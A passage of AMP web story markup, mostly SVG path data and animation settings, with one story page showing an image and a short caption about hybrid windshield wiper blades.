12.4743 21.8657 12.4994 21.8799 12.5137C21.9585 12.4135 22.0371 12.317 22.1157 12.2133C22.1264 12.199 22.1264 12.174 22.1514 12.0668ZM9.08096 36.9609C9.0631 37.0002 9.04524 37.0395 9.02381 37.0788C9.14883 37.1182 9.27386 37.1611 9.39888 37.2004C9.4096 37.1754 9.42031 37.1504 9.42746 37.1253C9.30958 37.0717 9.19527 37.0181 9.08096 36.9609ZM11.2564 16.1747C11.2635 16.1318 11.2707 16.0853 11.2778 16.0424C11.1707 16.0281 11.0671 16.0102 10.9599 15.9959C10.9563 16.0138 10.9528 16.0352 10.9492 16.0531C11.0528 16.096 11.1564 16.1353 11.2564 16.1747ZM25.0413 25.9314C25.0806 25.9135 25.1163 25.8992 25.1556 25.8813C25.1199 25.7776 25.0806 25.6775 25.0449 25.5739C25.0163 25.581 24.9877 25.5917 24.9627 25.5989C24.9877 25.7097 25.0127 25.8205 25.0413 25.9314Z" fill="#676461" /><path d="M37.2363 16.5467C37.0327 16.9578 36.6612 17.0508 36.3111 17.1366C34.6822 17.537 33.0497 17.9053 31.3637 17.9768C30.7243 18.0054 30.0884 18.059 29.449 18.1019C29.274 18.1126 29.0882 18.1305 29.0418 17.823C31.8352 17.7444 34.5893 17.5013 37.2363 16.5467Z" fill="#676461" /><path d="M11.5203 14.4981C10.9238 14.2979 10.3344 14.0798 9.73067 13.9082C9.35559 13.8009 8.95908 13.7616 8.56972 13.7079C7.83029 13.6078 7.08728 13.5185 6.34785 13.4219C6.31927 13.4184 6.30141 13.3576 6.23711 13.2575C6.88367 13.0251 7.49093 13.3218 8.08748 13.3468C8.69474 13.3755 9.29844 13.5328 9.89499 13.6758C10.4915 13.8188 11.0881 13.9797 11.5703 14.3694C11.556 14.4158 11.5382 14.4587 11.5203 14.4981Z" fill="#676461" /><path d="M16.3678 11.4269C16.2713 10.9585 16.1785 10.4938 16.082 10.0254C15.9891 9.57494 15.9891 9.06368 15.7605 8.69186C15.5748 8.38439 15.5319 8.1234 15.5426 7.80878C15.5426 7.76946 15.5783 7.73013 15.5998 7.68723C15.907 7.79091 15.8177 8.09122 15.8891 8.30216C15.9784 8.5703 16.0177 8.85989 16.082 9.13876C16.0999 9.22099 16.1392 9.36042 16.1785 9.364C16.6178 9.41048 16.5571 9.76085 16.6071 10.0397C16.7929 11.0801 16.9786 12.1205 17.1572 13.1609C17.168 13.2217 17.143 13.286 17.1358 13.3611C16.9 13.0858 16.8965 13.0858 16.7607 12.1991C16.6964 11.7844 16.6643 11.3697 16.6036 10.955C16.5428 10.5367 16.55 10.0969 16.2642 9.67147C16.2964 10.3043 16.3285 10.8692 16.3571 11.434L16.3678 11.4269Z" fill="#676461" /><path d="M28.2735 9.73595C28.7736 9.53932 29.2772 9.34626 29.7773 9.14963C29.7452 9.46067 29.7452 9.45352 29.1093 9.73953C28.7914 9.88253 28.4842 10.0434 28.2127 10.308C28.6343 10.1578 29.0522 10.0112 29.4737 9.86108C29.0058 10.569 28.0663 10.4295 27.5626 11.0731C27.7698 10.5833 27.6984 9.97191 28.2842 9.72523L28.2735 9.73595Z" fill="#676461" /><path d="M13.4563 4.49133C13.9278 6.1538 14.3279 7.827 14.5136 9.54668C14.4636 9.5574 14.4136 9.5717 14.3672 9.58243C14.3243 9.38222 14.2743 9.182 14.235 8.98179C14.0564 8.03079 13.8921 7.07621 13.7027 6.12878C13.6349 5.79271 13.5992 5.45664 13.3277 5.17062C13.2062 5.04191 13.2634 4.7416 13.2419 4.51993C13.3134 4.50921 13.3848 4.49848 13.4563 4.49133Z" fill="#676461" /><path d="M28.4985 17.0222C28.6414 16.94 28.7736 16.8256 28.9236 16.7791C29.7523 16.5181 30.5882 16.2678 31.4241 16.0211C31.4348 16.0175 31.467 16.0891 31.5384 16.1999C30.6168 16.7719 29.5595 16.8899 28.57 17.1974C28.545 17.1438 28.52 17.083 28.4985 17.0222Z" fill="#676461" /><path d="M15.1246 10.5725C14.946 9.61439 14.8174 8.80282 14.6388 8.00198C14.4673 7.22974 14.2494 6.46465 14.1279 5.67453C14.4673 6.11785 14.5423 6.65056 14.6566 7.16896C14.7781 7.72669 14.9424 8.28084 15.0138 8.84572C15.0817 9.3677 15.3139 9.88253 15.1246 10.5725Z" fill="#676461" /><path d="M4.04028 15.7209C4.45108 15.9712 4.86188 16.2143 5.26553 16.4717C5.3584 16.5289 5.41913 16.6362 5.42627 16.8293C5.27982 16.7721 5.12979 16.7256 4.99047 16.6576C4.44751 16.3895 3.90811 16.1178 3.36515 15.8461C3.27942 15.8568 3.19369 15.8711 3.10438 15.8818C3.04366 15.7174 2.98293 15.5529 2.86148 15.2419C3.28299 15.3706 3.56876 15.4528 3.85453 15.5386C3.91526 15.5994 3.97956 15.6602 4.04028 15.7209Z" fill="#676461" /><path d="M4.04028 15.7209C3.97598 15.6602 3.9153 15.5991 3.851 15.5419C3.851 15.4418 3.851 15.3417 3.851 15.1379C4.30466 15.3488 4.68688 15.5276 5.0691 15.7028C5.28343 15.8422 5.50133 15.9781 5.71566 16.1175C5.93713 16.2641 6.1586 16.4142 6.48009 16.6288C6.10145 16.7396 5.93356 16.6395 5.74781 16.5143C5.38702 16.2712 5.00837 16.0603 4.64044 15.8315C4.45469 15.7135 4.27247 15.5922 4.04028 15.7209Z" fill="#676461" /><path d="M32.1923 4.20896C31.3172 4.82389 30.2419 4.78457 29.6847 5.66763C29.4525 5.38519 29.5775 5.23146 29.7168 5.13851C29.9669 4.9669 30.2455 4.83819 30.5099 4.68804C30.7885 4.53073 31.06 4.36627 31.3422 4.21611C31.5672 4.10171 31.8065 4.01233 32.1923 4.20896Z" fill="#676461" /><path d="M15.6639 11.4019C15.571 10.6761 15.5138 9.94321 15.3781 9.22459C15.2423 8.51313 15.0244 7.81597 14.8101 6.97937C15.2281 7.38694 15.3567 7.78379 15.5424 9.21029C15.6389 9.93248 15.8532 10.6475 15.8139 11.384C15.7639 11.3876 15.7139 11.3947 15.6639 11.4019Z" fill="#676461" /><path d="M3.1077 15.882C3.19343 15.8712 3.27916 15.8569 3.36847 15.8462C3.43991 15.9606 3.48992 16.1108 3.58994 16.1823C3.90429 16.3968 4.24007 16.5827 4.66158 16.833C4.2615 17.001 4.05432 16.8044 3.85428 16.7007C3.50778 16.5183 3.18629 16.2931 2.85765 16.0786C2.71834 15.9892 2.62189 15.9856 2.55759 16.1537C2.3004 16.0786 2.11822 15.9463 2.14679 15.621C2.53616 15.4458 2.79335 15.7783 3.1077 15.882Z" fill="#676461" /><path d="M28.8236 7.60522C28.7522 7.56231 28.6843 7.52299 28.5521 7.44433C29.2058 6.70069 30.1882 6.60416 30.9026 6.07146C30.924 6.05716 31.0062 6.12151 31.1562 6.20017C30.9169 6.3825 30.7276 6.52908 30.5347 6.67924L30.5454 6.67209C29.9096 6.88303 29.288 7.12257 28.8022 7.61237L28.8236 7.60522Z" fill="#676461" /><path d="M30.5347 6.67536C30.7025 6.80049 30.7704 6.93635 30.5847 7.09723C30.5347 7.14013 30.4811 7.17946 30.4239 7.20806C29.7131 7.562 28.9986 7.90879 28.2449 8.28061C28.2128 7.83729 28.6128 7.79796 28.8236 7.60133L28.8057 7.61205C29.188 7.45475 29.5809 7.32246 29.9488 7.13656C30.1703 7.02573 30.3489 6.8294 30.5454 6.67209L30.5347 6.67536Z" fill="#676461" /><path d="M27.8413 8.93134C28.4414 8.15552 29.5166 8.21272 30.349 7.54416C30.2882 7.77655 30.2847 7.89096 30.2311 7.96961C30.1882 8.03396 30.0882 8.06972 30.0096 8.10547C29.3166 8.42009 28.6236 8.73113 27.9306 9.04218C27.902 9.00642 27.8699 8.97067 27.8413 8.93134Z" fill="#676461" /><path d="M3.16148 13.2575C3.52584 12.8642 4.44745 12.8285 5.09401 13.1753C4.75108 13.3183 3.68301 13.3648 3.16148 13.2575Z" fill="#676461" /><path d="M28.288 9.72515C28.2237 9.63934 28.1273 9.55711 28.1058 9.46058C28.0916 9.40695 28.1916 9.31042 28.2559 9.25679C28.7524 8.87424 29.2954 8.57749 29.9705 8.34152C29.8776 8.7491 29.6026 8.80273 29.3954 8.94216C29.0132 9.19601 28.6485 9.47138 28.2735 9.73595L28.288 9.72515Z" fill="#676461" /><path d="M27.2128 11.8454C27.6093 11.1447 28.3808 10.9945 29.0238 10.6548C29.0488 10.6942 29.0738 10.7299 29.0988 10.7693C28.5023 11.1697 27.9058 11.5737 27.3092 11.9741C27.2806 11.9312 27.2449 11.8883 27.2128 11.8454Z" fill="#676461" /><path d="M26.652 13.0608C26.8734 12.3636 27.4057 12.0132 28.488 11.838C28.1916 12.0097 27.8808 12.1634 27.595 12.3529C27.3092 12.5424 27.0413 12.764 26.652 13.0608Z" fill="#676461" /><path d="M27.9664 12.8037C27.402 13.1934 26.8376 13.5866 26.2589 13.9871C26.2125 13.5044 26.5304 13.2649 27.9664 12.8037Z" fill="#676461" /><path d="M27.7153 4.51279C27.6261 5.1742 27.4512 5.82131 27.0444 6.39692C26.7376 6.22888 26.8268 6.10733 26.9267 5.93572C27.205 5.47094 27.4548 4.98829 27.7153 4.51279Z" fill="#676461" /><path d="M24.0406 1.89186C24.1049 2.29943 24.2083 2.70701 24.2298 3.11458C24.2619 3.72594 24.2369 4.34087 24.2155 4.95581C24.162 3.92972 24.1084 2.90722 24.0513 1.88113L24.0406 1.89186Z" fill="#676461" /><path d="M9.63433 6.91501C8.97348 6.67547 8.30906 6.4395 7.67322 6.2071C8.06973 6.04622 8.91275 6.30721 9.63433 6.91501Z" fill="#676461" /><path d="M27.0662 15.9248C27.4484 15.6209 27.7235 15.4028 28.0021 15.1776C28.1414 15.6423 27.827 15.9355 27.0662 15.9248Z" fill="#676461" /><path d="M13.2922 6.67929C13.6204 7.3693 13.7168 8.05574 13.5491 8.50264C13.5205 8.47762 13.467 8.45617 13.4634 8.42756C13.4063 7.84481 13.3493 7.26205 13.2922 6.67929Z" fill="#676461" /><path d="M21.115 8.10582C21.0579 7.53736 21.015 7.11907 20.9687 6.63641C21.3861 6.94746 21.4646 7.56597 21.115 8.10582Z" fill="#676461" /><path d="M31.6528 19.3569C31.2527 19.3676 30.8562 19.3819 30.5133 19.1209C30.5204 19.0744 30.5312 19.0244 30.5383 18.9779C30.9205 19.0351 31.3027 19.0959 31.685 19.1531C31.6742 19.221 31.6635 19.289 31.6528 19.3569Z" fill="#676461" /><path d="M17.3998 12.4463C17.5068 13.0362 17.6138 13.6261 17.7173 14.216C17.6531 14.2267 17.5924 14.2374 17.5282 14.2482C17.4283 13.6583 17.3284 13.0719 17.2321 12.482C17.2891 12.4677 17.3427 12.457 17.3998 12.4463Z" fill="#676461" /><path d="M15.4388 6.12518C15.8028 6.48628 15.9776 6.93318 15.9954 7.45516C15.7921 7.02971 15.5887 6.60426 15.3817 6.17524C15.3996 6.15736 15.421 6.14306 15.4388 6.12518Z" fill="#676461" /><path d="M17.7823 13.7366C18.0607 14.1371 18.2676 14.5554 18.0678 15.0666C17.9715 14.6233 17.8751 14.18 17.7823 13.7366Z" fill="#676461" /><path d="M28.695 3.66874C28.6522 3.24329 28.613 2.81784 28.5666 2.34949C28.8592 2.75706 28.8806 2.90722 28.695 3.66874Z" fill="#676461" /><path d="M26.1767 8.73111C26.2731 8.34499 26.373 7.95887 26.4693 7.57632C26.6442 8.03395 26.48 8.41292 26.2945 8.78474C26.2552 8.76687 26.216 8.74899 26.1767 8.73111Z" fill="#676461" /><path d="M16.9178 4.64514C17.139 5.00624 17.3638 5.37091 17.585 5.732C17.5351 5.7606 17.4887 5.78921 17.4387 5.81781C17.2353 5.45314 17.032 5.08847 16.8286 4.72737C16.8607 4.69877 16.8892 4.67374 16.9178 4.64514Z" fill="#676461" /><path d="M12.5275 11.6234C12.2489 11.3875 11.9703 11.1479 11.6916 10.912C11.7202 10.8762 11.7523 10.8369 11.7809 10.8011C12.1489 10.9191 12.3525 11.2552 12.624 11.4983C12.5918 11.5376 12.5597 11.5805 12.5275 11.6234Z" fill="#676461" /><path d="M11.581 12.8784C11.3203 12.7819 11.0631 12.6853 10.6808 12.5459C11.1702 12.3135 11.3953 12.528 11.6346 12.7032C11.6203 12.764 11.5989 12.8212 11.581 12.8784Z" fill="#676461" /><path d="M21.7437 4.07657C21.7437 4.36616 21.7437 4.65218 21.7437 4.94177C21.7223 4.94534 21.7009 4.94534 21.6795 4.94892C21.6616 4.65933 21.6474 4.37331 21.6295 4.08372C21.6688 4.08014 21.7045 4.07657 21.7437 4.07657Z" fill="#676461" /><path d="M16.3606 11.4378C16.4213 11.8132 16.4819 12.1885 16.539 12.5675C16.4819 12.5711 16.4248 12.5782 16.3678 12.5818C16.2893 12.2029 16.3535 11.8132 16.3642 11.427C16.3678 11.427 16.3606 11.4378 16.3606 11.4378Z" fill="#676461" /><path d="M19.5862 8.43478C19.8181 8.66002 19.7895 8.83163 19.5862 9.1534C19.5862 8.83878 19.5862 8.67075 19.5862 8.43478Z" fill="#676461" /><path d="M27.8808 6.4253C27.9414 6.25727 28.0021 6.09281 28.0592 5.92477C28.0913 5.9355 28.127 5.94623 28.1591 5.96053C28.102 6.13571 28.0449 6.30732 27.9878 6.48251C27.9521 6.46105 27.9165 6.44318 27.8808 6.4253Z" fill="#676461" /><path d="M10.6023 7.33356C10.7414 7.41221 10.8842 7.49444 11.0233 7.5731C11.009 7.60527 10.9912 7.63745 10.9769 7.66605C10.8271 7.59455 10.6736 7.52662 10.5238 7.45511C10.5487 7.41579 10.5737 7.37646 10.6023 7.33356Z" fill="#676461" /><path d="M18.325 14.391C18.2715 14.1908 18.2144 13.9906 18.1609 13.7904C18.2108 13.7832 18.2643 13.7797 18.3143 13.7725C18.3143 13.9835 18.3143 14.1908 18.3143 14.4018L18.325 14.391Z" fill="#676461" /><path d="M10.1807 32.9173C11.1452 32.5311 11.9954 32.0306 12.6098 31.194C12.3168 32.2344 11.481 32.6741 10.6201 33.0924C10.4593 33.1711 10.2879 33.2712 10.1807 32.9173Z" fill="#676461" /><path d="M11.9311 27.6799C11.0988 28.5558 9.50922 29.3352 8.9984 29.1171C9.01269 29.0778 9.01983 29.0135 9.04841 29.0063C10.0343 28.681 10.9202 28.1482 11.8168 27.6406C11.8383 27.6263 11.8918 27.6656 11.9311 27.6799Z" fill="#676461" /><path d="M10.613 22.0918C9.83787 22.5494 8.9627 22.6924 8.07323 22.7961C8.8984 22.5101 9.72356 22.224 10.5487 21.938C10.5702 21.9881 10.5916 22.0417 10.613 22.0918Z" fill="#676461" /><path d="M6.54422 34.2334C7.21935 34.0296 7.89806 33.8258 8.5732 33.622C8.04809 34.262 7.26936 34.1798 6.60494 34.4193C6.58708 34.3585 6.56565 34.2942 6.54422 34.2334Z" fill="#676461" /><path d="M13.7636 30.8156C14.1423 30.5117 14.4745 30.2436 14.8067 29.9755C14.7567 30.5904 14.5138 30.7978 13.7636 30.8156Z" fill="#676461" /><path d="M23.0942 30.6153C23.5585 31.2124 23.7979 31.931 24.0051 32.6353C24.3944 33.9545 24.5659 35.3203 24.4194 36.6931C24.2694 38.1232 23.9443 39.5211 23.4014 40.8582C23.3764 40.919 23.2728 40.9512 23.1084 41.0584C23.3871 40.1074 23.6907 39.2673 23.8622 38.4056C24.0336 37.5476 24.1587 36.6609 24.1515 35.785C24.1444 34.8877 24.0229 33.976 23.8122 33.1072C23.6085 32.2706 23.2263 31.4769 22.9227 30.6653C22.9798 30.6475 23.037 30.6332 23.0942 30.6153Z" fill="#676461" /><path d="M18.0609 36.3426C18.0252 37.6368 15.9176 40.3325 14.8103 40.64C14.746 40.3576 14.9532 40.2289 15.121 40.1252C15.9748 39.5782 16.6106 38.8238 17.1607 37.9944C17.4036 37.6297 17.6001 37.2364 17.8144 36.8539C17.9037 36.6858 17.9788 36.5107 18.0609 36.3426Z" fill="#676461" /><path d="M15.5853 36.5391C15.596 36.4641 15.5889 36.3961 15.6139 36.3497C15.8601 35.8741 16.1098 35.3987 16.3917 34.8588C16.456 35.4952 16.092 36.2209 15.5853 36.5391Z" fill="#676461" /><path d="M19.164 33.7901C19.164 34.3336 18.9642 34.8019 18.6538 35.3346C18.6395 34.8985 18.7822 34.4087 19.0927 33.7329C19.1176 33.7508 19.1426 33.7687 19.164 33.7901Z" fill="#676461" /><path d="M25.6482 38.8239C25.6482 38.4377 25.6482 38.0516 25.6482 37.6619C25.6874 37.6655 25.7267 37.6655 25.7659 37.6691C25.7231 38.0516 25.6803 38.4306 25.6375 38.8131C25.6375 38.8167 25.6482 38.8239 25.6482 38.8239Z" fill="#676461" /><path d="M19.4005 32.6996C19.4112 32.3385 19.3042 31.9631 19.4862 31.627C19.5361 31.6342 19.5896 31.6449 19.6396 31.652C19.5575 31.9988 19.4719 32.3456 19.3898 32.6924L19.4005 32.6996Z" fill="#676461" /><path d="M19.3857 32.6891C19.3107 33.0538 19.2358 33.422 19.1609 33.7867C19.1395 33.7688 19.1145 33.7509 19.0931 33.7295C19.193 33.3862 19.2965 33.0395 19.3964 32.6962L19.3857 32.6891Z" fill="#676461" /><path d="M21.6544 32.8567C21.6437 33.0211 21.6365 33.1856 21.6258 33.3501C21.5866 33.3501 21.5473 33.3501 21.5045 33.3501C21.4974 33.1749 21.4867 32.9961 21.4795 32.8209C21.5366 32.8352 21.5937 32.8459 21.6544 32.8567Z" fill="#676461" /><path d="M33.2066 29.2424C33.8139 29.7036 34.2068 30.3257 34.5212 31.005C34.6641 31.3196 34.7855 31.6414 34.9284 31.9846C34.5641 32.2313 34.3176 32.1169 34.0068 31.7558C34.2247 31.7451 34.3354 31.7379 34.4569 31.7308C34.4533 31.695 34.4605 31.6485 34.4426 31.6235C34.3033 31.4269 33.8675 31.5198 33.9354 31.1337C33.9854 30.8584 33.4353 30.8763 33.6675 30.5295C33.671 30.5223 33.5246 30.4079 33.446 30.3507C33.3531 30.2792 33.2531 30.2077 33.1245 30.1112C33.2638 30.0361 33.3495 29.9896 33.4674 29.9217C33.1816 29.7894 32.9173 29.6643 32.5351 29.4855C32.8494 29.3675 33.0352 29.2996 33.2174 29.2317L33.2066 29.2424Z" fill="#676461" /><path d="M30.7741 35.3701C30.1526 34.3905 29.2274 33.6862 28.4844 32.8103C28.8094 32.7102 28.9738 32.9175 29.1309 33.0641C29.6703 33.5753 30.1954 34.1009 30.6991 34.6479C30.842 34.8016 30.892 35.0447 30.9849 35.2485C30.9134 35.2879 30.842 35.3272 30.7741 35.3701Z" fill="#676461" /><path d="M31.7816 27.2368C31.4494 27.5371 31.1351 27.4049 30.8421 27.3262C30.5849 27.2547 30.2027 27.362 30.1456 26.8864C30.1313 26.7577 29.8241 26.6648 29.6383 26.5468C29.9741 26.4217 30.66 26.5003 31.2708 26.7291C31.1922 26.8328 31.1208 26.9258 31.0493 27.0259C31.2922 27.0938 31.5387 27.1653 31.7816 27.2368Z" fill="#676461" /><path d="M27.331 24.7158C27.899 25.0269 28.5238 25.1164 29.156 25.1485C29.3632 25.1593 29.574 25.1736 29.9062 25.195C29.5526 25.549 29.2346 25.4596 28.9703 25.4024C28.2702 25.2558 27.5271 25.2594 26.8663 24.9519C26.8699 24.9019 26.8734 24.8518 26.877 24.8017C27.0342 24.7767 27.1878 24.7553 27.345 24.7302L27.331 24.7158Z" fill="#676461" /><path d="M31.0491 23.9759C31.7814 24.4908 32.5208 24.9949 32.8423 25.8565C32.7923 25.9173 32.7816 25.9387 32.7638 25.9494C32.7495 25.9602 32.728 25.9745 32.7102 25.9745C32.6673 25.9673 32.603 25.9602 32.5923 25.9351C32.2351 25.1593 31.5814 24.6159 31.0491 23.9759Z" fill="#676461" /><path d="M28.5167 25.6419C29.2311 25.7599 29.8705 25.8672 30.6385 25.9959C29.9884 26.3069 28.9275 26.1138 28.5167 25.6419Z" fill="#676461" /><path d="M32.4424 28.3197C31.9351 28.3733 31.5136 28.1195 31.0707 27.9407C31.0885 27.8835 31.1028 27.8228 31.1207 27.7656C31.5779 27.8907 32.0352 28.0122 32.496 28.1374C32.4745 28.1981 32.4602 28.2589 32.4424 28.3197Z" fill="#676461" /><path d="M33.2175 29.2282C32.7603 29.1639 32.3388 29.0245 31.9244 28.6133C32.5388 28.6205 33.0211 28.6312 33.2068 29.239C33.2068 29.2425 33.2175 29.2282 33.2175 29.2282Z" fill="#676461" /><path d="M37.3933 27.2939C37.0968 26.9686 36.7967 26.6432 36.5002 26.3179C36.536 26.2857 36.5717 26.2535 36.6074 26.2249C36.9432 26.5145 37.2754 26.8041 37.4719 27.226C37.4469 27.2439 37.4183 27.2689 37.3933 27.2939Z" fill="#676461" /><path d="M35.0242 27.6764C34.7031 27.4619 34.4212 27.208 34.2071 26.8219C34.6139 26.9578 34.7387 27.0865 35.0492 27.6513L35.0242 27.6764Z" fill="#676461" /><path d="M30.0704 23.3538C30.3273 23.3788 30.5557 23.436 30.545 23.9437C30.2952 23.7578 30.1311 23.6362 29.9669 23.5147C30.0026 23.461 30.0383 23.4074 30.0704 23.3538Z" fill="#676461" /><path d="M37.5318 25.699C37.2855 25.4952 37.0393 25.2914 36.7931 25.0876C37.207 25.0769 37.4211 25.3379 37.621 25.6168C37.5924 25.6454 37.5603 25.6704 37.5318 25.699Z" fill="#676461" /><path d="M37.4717 27.2184C37.7572 27.4365 37.8107 27.7368 37.882 28.1516C37.3932 27.9406 37.5502 27.5366 37.3896 27.2899C37.4182 27.2685 37.4467 27.2435 37.4717 27.2184Z" fill="#676461" /><path d="M31.9559 34.0655C31.749 33.7902 31.542 33.5185 31.3386 33.2432C31.7097 33.3754 31.8846 33.6758 32.0451 33.9868C32.0166 34.0118 31.9845 34.0404 31.9559 34.0655Z" fill="#676461" /><path d="M35.0535 27.6514C35.239 27.8659 35.4246 28.0769 35.6101 28.2914C35.5887 28.3128 35.5673 28.3307 35.5459 28.3522C35.3746 28.1269 35.1998 27.9017 35.0285 27.6765C35.0249 27.6765 35.0535 27.6514 35.0535 27.6514Z" fill="#676461" /></svg></div></div><div class="_ae637b8"><div id="el-93aa5f81-eef4-4dc6-923c-67c0f9a804d9" class="_89d52dd"><svg viewbox="0 0 19 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Arrow</title><path d="M17.9472 5.38801C18.1615 5.17372 18.1615 4.82628 17.9472 4.61199L14.4552 1.11992C14.2409 0.905633 13.8934 0.905633 13.6791 1.11992C13.4649 1.33421 13.4649 1.68165 13.6791 1.89594L16.7832 5L13.6791 8.10406C13.4649 8.31835 13.4649 8.66579 13.6791 8.88008C13.8934 9.09437 14.2409 9.09437 14.4552 8.88008L17.9472 5.38801ZM0 5.54873H17.5592V4.45127H0V5.54873Z" fill="#3A566E" /></svg></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="a1cb13d2-a112-4dc1-aa8b-e7893145b41b" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-9c844961-bab0-45c2-956f-8cdabc71f242","keyframes":{"opacity":[0,1]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-43da8fc4-0943-45f9-b130-213e15e86200","keyframes":{"opacity":[0,1]},"delay":0,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-fc6c31e0-0f14-4f24-93cf-9935a1b20dae","keyframes":{"transform":["translate3d(0px, -398.04377%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_56204bf page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-e67b0f79-1540-4fe1-b48c-d9a04e70b367"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_ed10df6"><div id="anim-9c844961-bab0-45c2-956f-8cdabc71f242" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-d00faced-35cd-42c9-91ac-9598cff3f6b6"><div data-leaf-element="true" class="_93a4852"><amp-img layout="fill" src="https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades.webp" alt="Hybrid windshield wiper blades" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades.webp 2000w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-1536x1536.webp 1536w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-1200x1200.webp 1200w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-1024x1024.webp 1024w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-768x768.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-450x450.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-300x300.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-150x150.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-96x96.webp 96w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-12x12.webp 12w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div><div class="_f66047e"><div id="el-6f907afd-0e87-4dd2-bb87-dc2ffd3824ee" class="_89d52dd"><p class="_3dc474e fill text-wrapper"><span><span class="_c9cc20e">Wiper blades that are hybrid incorporate elements of both conventional and beam types. Hybrid wiper blades are becoming increasingly popular
</span></span></p></div></div><div class="_ffd2a1e"><div id="anim-43da8fc4-0943-45f9-b130-213e15e86200" class="_75da10d animation-wrapper"><div id="anim-fc6c31e0-0f14-4f24-93cf-9935a1b20dae" class="_ea6f881 animation-wrapper"><div id="el-d8aa8458-9d03-494e-b144-60df1476575e" class="_89d52dd"><h2 class="_0c29d50 fill text-wrapper"><span><span class="_a4545a2">Hybrid windshield wiper blades
</span></span></h2></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="0c3c98fb-5d97-4d3d-9cef-620fc70bb1f9" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-babbaf8c-0cdf-4879-b9d9-e7ed47f36c96","keyframes":{"opacity":[0,1]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-83fed391-bb12-45de-acc4-0a001c40c52b","keyframes":{"opacity":[0,1]},"delay":0,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-35cd5e6f-4f93-45ac-9f15-c01535f4e6b4","keyframes":{"transform":["translate3d(0px, -640.39449%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e83affd8-3f48-4db8-9c27-d6f15074c2f2","keyframes":{"opacity":[0,1]},"delay":0,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-6a35bcfa-aae3-4ecf-8dd8-fe38ca117616","keyframes":{"transform":["translate3d(0px, -441.39105%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_56204bf page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-2f7bd5ec-52b9-4cf6-907f-a33bbb3d0860"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div 